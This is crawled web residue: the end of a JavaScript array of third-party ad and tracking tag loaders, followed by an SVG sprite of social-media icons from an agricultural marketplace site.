	var scripts = [{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'home'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'category'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'product'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'basket'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'checkout'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":"https:\/\/www.shareaprofit1.com\/client\/pixel.js","text":"","id":null,"async":""},{"src":"https:\/\/www.raengine.com\/pixel\/main.js?o=MTA=","text":"","id":null,"async":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/social/sprite.svg?1
body_size: 5601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1884.2 102" style="enable-background:new 0 0 1884.2 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#3A5897;}
	.st3{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st4{fill:url(#SVGID_1_);stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#E60019;}
	.st6{fill:url(#SVGID_2_);}
	.st7{fill:url(#SVGID_3_);}
	.st8{fill:url(#SVGID_4_);}
	.st9{fill:url(#SVGID_5_);}
	.st10{fill:#7F4DA0;}
	.st11{fill:#FF0002;}
	.st12{fill:#B3B3B3;}
	.st13{fill:#EEEEEE;}
	.st14{fill:#C2E1BF;}
	.st15{fill:#55AD4D;}
	.st16{display:none;fill:#55AD4D;}
	.st17{fill:#C4DBC1;}
	.st18{fill:url(#SVGID_6_);}
	.st19{fill:url(#SVGID_7_);}
	.st20{fill:url(#SVGID_8_);}
</style>
<path class="st0" d="M815,86.4h-64V17.2h64V86.4z"/>
<ellipse class="st1" cx="362.3" cy="52.9" rx="47.6" ry="48.1"/>
<ellipse class="st1" cx="51.3" cy="50.9" rx="47.6" ry="48.1"/>
<path class="st0" d="M1098.4,98.4c-2.3,0.9-6.2,2.1-11.2,2.1c-4.6-0.1-8.3-1.2-10.5-2.1c-0.5-1.5-0.9-3.4-1.1-5.7
	c-0.3-3.3,0.1-6.1,0.6-8.1c7.4,0,14.8,0,22.3,0v13.8C1098.5,98.4,1098.4,98.4,1098.4,98.4z"/>
<path class="st0" d="M1137.4,75.2c-2,3.3-11.6,18.6-30.7,23.3c-2.6,0.6-23.8,5.6-38.7-7c-2.5-2.1-4.3-4.2-5.4-5.8
	c0.2-21.1,0.5-42.2,0.7-63.3c7.8-2.3,19-4.8,32.7-4.7c13,0.1,23.8,2.4,31.3,4.7C1130.7,40,1134.1,57.6,1137.4,75.2z"/>
<path class="st0" d="M919,84.5h-64V20.1h64V84.5z"/>
<path class="st0" d="M1023,84.5h-64V20.1h64V84.5z"/>
<path class="st2" d="M51,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S78.6,0.9,51,0.9z M67.4,53.7c-2,0-3.8,0-6.2-0.1
	c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2c0-1.2-0.1-14.2-0.2-14.8h-7.8
	c0,0,0-4.8,0-6.4v-4.7c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5c2.3-3.6,4.7-6.8,9.1-7.8
	c1.7-0.4,12.7-2.5,13.1-0.8l-0.2,10.8c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1c1.9,0.2,3.8,0.2,5.8,0
	c2.3,0,4.7,0.1,7,0.4C67.5,45.9,67.4,53.4,67.4,53.7z"/>
<path class="st3" d="M290.6,77.3h-64V24.6h64V77.3z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="209.0125" y1="-693.1375" x2="307.1925" y2="-594.9575" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#2081C7"/>
	<stop  offset="1" style="stop-color:#38AFE2"/>
</linearGradient>
<path class="st4" d="M259,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S286.6,0.9,259,0.9z M285,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.4-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L229,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C285.1,31.6,285.1,32.1,285,32.5z"/>
<path class="st5" d="M363,0.9c-27.6,0.1-49.9,22.6-49.8,50.2c0.1,20.5,12.6,38.8,31.6,46.3c-0.5-3.9-0.8-10,0.2-14.3
	c0.9-3.9,5.9-24.8,5.9-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-7,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.7
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3-0.1-22.6,10.6-22.6,21.6c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.9,12.3,30.9,28.9c0,17.2-10.9,31.1-26,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.4,8.2,54.4-6.6,62.5-33c8.2-26.4-6.6-54.4-33-62.5C372.9,1.7,368,0.9,363,0.9z"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="417.7525" y1="-693.3975" x2="517.7625" y2="-593.3875" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#111111"/>
	<stop  offset="1" style="stop-color:#323232"/>
</linearGradient>
<path class="st6" d="M468,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S495.6,0.9,468,0.9z"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="445.8169" y1="-662.6919" x2="490.0569" y2="-618.4419" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#00B2C9"/>
	<stop  offset="0.28" style="stop-color:#00C8D4"/>
	<stop  offset="0.74" style="stop-color:#00E6E4"/>
	<stop  offset="1" style="stop-color:#00F1EA"/>
</linearGradient>
<path class="st7" d="M493.4,32.8c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.5c-4.7,0-8.6-3.9-8.5-8.6
	c0-4.7,3.9-8.6,8.6-8.5c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6s5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
	c0.1-0.8,0.2-1.6,0.2-2.4l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,32.8L493.4,32.8z"/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="449.0957" y1="-664.7515" x2="491.1041" y2="-622.7529" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#B5053C"/>
	<stop  offset="0.23" style="stop-color:#C90441"/>
	<stop  offset="0.74" style="stop-color:#F0014B"/>
	<stop  offset="1" style="stop-color:#FF004F"/>
</linearGradient>
<path class="st8" d="M496.1,35.5c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.6s-8.6-3.9-8.6-8.6s3.9-8.6,8.6-8.6
	c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6c-1.3,10,5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
	c0.1-0.8,0.2-1.7,0.2-2.5l0.3-20c4.1,3,9.2,4.7,14.3,4.7L496.1,35.5z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="421.0184" y1="-690.1734" x2="518.9584" y2="-592.2434" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#DDE3E4"/>
	<stop  offset="1" style="stop-color:#FCF7F7"/>
</linearGradient>
<path class="st9" d="M493.4,35.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.1-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,35.3L493.4,35.3z"/>
<path class="st10" d="M573,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S545.4,0.9,573,0.9z"/>
<path class="st1" d="M586.3,42.6c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2c-0.6,0.6-0.7,1.6-0.3,2.3
	c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.2,1.6,0.6,2c0.7,0.7,1.9,0.7,2.6-0.1
	c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C586.4,43.6,586.4,43.1,586.3,42.6L586.3,42.6z"/>
<path class="st1" d="M593.3,44.8c-0.3-6-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3c-0.4,0.2-0.8,0.4-1,0.8
	c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6c1.1,2.4,1.6,5.1,1.6,7.8
	c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C593.2,48,593.4,47.2,593.3,44.8L593.3,44.8z"/>
<path class="st1" d="M601,68.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1s-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C601.3,69.7,601.2,68.9,601,68.1z"/>
<path class="st1" d="M600.4,46.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.1c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.5-0.8,0.6-2.3C600.3,48.1,600.4,46.9,600.4,46.2L600.4,46.2z"/>
<path class="st11" d="M678,100.9L678,100.9c27.6,0,50-22.4,50-50l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C628,78.5,650.4,100.9,678,100.9z"/>
<path class="st1" d="M671.1,59.6V40.7l18,9.5L671.1,59.6z M710.7,37.5c0,0-0.7-4.6-2.7-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.7,4.6,2.7,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.6-2.9c2-2,2.7-6.7,2.7-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C711.3,44.7,711.1,41.1,710.7,37.5L710.7,37.5z"/>
<path class="st12" d="M783,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S810.6,0.9,783,0.9z M799.4,53.7
	c-2,0-3.8,0-6.2-0.1c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2
	c0-1.2-0.1-14.1-0.2-14.8l-7.8,0.1c0,0,0-4.8,0-6.4v-4.8c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5
	c2.4-3.6,4.8-6.8,9.2-7.8c1.7-0.4,12.7-2.5,13.1-0.8L799,29.7c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1
	c1.9,0.2,3.8,0.2,5.8,0c2.3,0,4.7,0.1,7,0.4C799.5,45.9,799.4,53.3,799.4,53.7L799.4,53.7z"/>
<path class="st12" d="M887.3,0.9c-27.3,0-49.3,22.4-49.3,50s22,50,49.3,50s49.3-22.4,49.3-50S914.6,0.9,887.3,0.9z M913,61.9
	c0,8.3-6.5,14.9-14.8,15.1l0,0h-21.7c-8.3,0-14.8-6.8-14.8-14.9l0,0V39.9c0-8.3,6.5-14.9,14.8-15.1l0,0h21.7
	c8.3,0,14.8,6.8,14.8,14.9l0,0V61.9z"/>
<path class="st12" d="M898.1,30.9H877c-4.9,0-8.9,4-8.9,8.9l0,0l0,0v21.1c0,4.9,4,8.9,8.9,8.9l0,0h21.1c4.9,0,8.9-4,8.9-8.9l0,0
	V39.8C907,34.9,903,30.9,898.1,30.9L898.1,30.9z M887.5,62.7c-6.8,0-12.3-5.5-12.3-12.3s5.5-12.3,12.3-12.3s12.3,5.5,12.3,12.3l0,0
	l0,0C899.8,57.2,894.3,62.7,887.5,62.7z M900.3,40.6c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9c1.6,0,2.9,1.3,2.9,2.9l0,0
	C903.2,39.3,901.9,40.6,900.3,40.6L900.3,40.6L900.3,40.6z"/>
<path class="st12" d="M887.2,42.6c-4.2,0.1-7.4,3.7-7.3,7.9c0.1,4.2,3.7,7.5,7.8,7.4s7.3-3.5,7.3-7.6l0,0
	C894.9,46,891.5,42.6,887.2,42.6z"/>
<path class="st12" d="M992,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1019.6,0.9,992,0.9z M1018,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.5-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L962,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C1018,31.6,1018.1,32.1,1018,32.5L1018,32.5z"/>
<path class="st12" d="M1097,0.9c-27.6,0.1-49.9,22.5-49.9,50.1c0.1,20.5,12.6,38.8,31.6,46.4c-0.4-3.9-0.8-10,0.2-14.4
	c0.9-3.9,5.8-24.8,5.8-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-6.9,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.6
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3,0-22.6,10.6-22.6,21.7c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.8,12.3,30.8,28.9c0,17.2-10.9,31.1-25.9,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.3,8.3,54.4-6.4,62.7-32.7c8.3-26.3-6.4-54.4-32.7-62.7C1107.2,1.7,1102.1,0.9,1097,0.9z"/>
<path class="st12" d="M1202,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1229.6,0.9,1202,0.9z"/>
<path class="st13" d="M1225.4,36.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.2-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.8L1225.4,36.3L1225.4,36.3z"/>
<path class="st12" d="M1307,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S1279.4,0.9,1307,0.9z"/>
<path class="st13" d="M1321.3,43.5c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2
	c-0.6,0.6-0.7,1.6-0.3,2.3c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.1,1.6,0.6,2
	c0.7,0.7,1.9,0.7,2.6-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C1321.4,44.6,1321.4,44,1321.3,43.5L1321.3,43.5z"/>
<path class="st13" d="M1328.3,45.8c-0.4-6.1-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3
	c-0.4,0.2-0.8,0.4-1,0.8c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6
	s1.6,5.1,1.6,7.8c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C1328.2,48.9,1328.4,48.2,1328.3,45.8L1328.3,45.8z"/>
<path class="st13" d="M1336,69.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1c-1,0.3-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C1336.2,70.7,1336.1,69.8,1336,69.1L1336,69.1z"/>
<path class="st13" d="M1335.4,47.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.2c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.6-0.8,0.6-2.4C1335.3,49.1,1335.4,47.8,1335.4,47.2L1335.4,47.2z"/>
<path class="st12" d="M1412,100.9L1412,100.9c27.6,0,50-22.4,50-50l0,0l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C1362,78.5,1384.4,100.9,1412,100.9L1412,100.9z"/>
<path class="st13" d="M1405.1,59.6V40.7l18,9.5L1405.1,59.6z M1444.7,37.5c0,0-0.6-4.6-2.6-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.6,4.6,2.6,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.7-2.9c2-2,2.6-6.7,2.6-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C1445.3,44.7,1445.1,41.1,1444.7,37.5L1444.7,37.5z"/>
<path class="st14" d="M1559.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
	C1567,97.9,1563.8,101.1,1559.9,101.1z"/>
<path class="st15" d="M1517,15.5c-13.8,0-25.1,11.4-25.1,25.5c0,21.9,20.5,45.7,25.1,45.7c4.5,0,25.1-23.7,25.1-45.7
	C1542.1,26.9,1530.8,15.5,1517,15.5z M1517,51.2c-5.5,0-10-4.6-10-10.2s4.5-10.2,10-10.2s10,4.6,10,10.2S1522.5,51.2,1517,51.2z"/>
<g>
	<path class="st14" d="M1664.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
		C1672,97.9,1668.8,101.1,1664.9,101.1z"/>
	<path class="st15" d="M1649.4,66l-7.8-4.4c-1.9-1.1-3.4-0.3-5,2.1c-3.6,5.2-5.3,6.3-9.7,3.7c-4.1-2.4-7-5.3-10.7-9.2
		s-6.4-7-8.7-11.4c-2.4-4.7-1.5-6.5,3.4-10.3c2.2-1.7,3-3.3,2-5.3l-4.2-8.2c-1.7-3.5-4.1-3.9-7.7-2.6c-4.9,1.8-9.7,9.4-9.5,13
		c0.7,10.5,5.7,23.2,16,34.1c10.3,11,22.2,16.2,32.1,17c3.4,0.3,10.5-4.9,12.2-10.1C1653.1,70.4,1652.7,67.9,1649.4,66z"/>
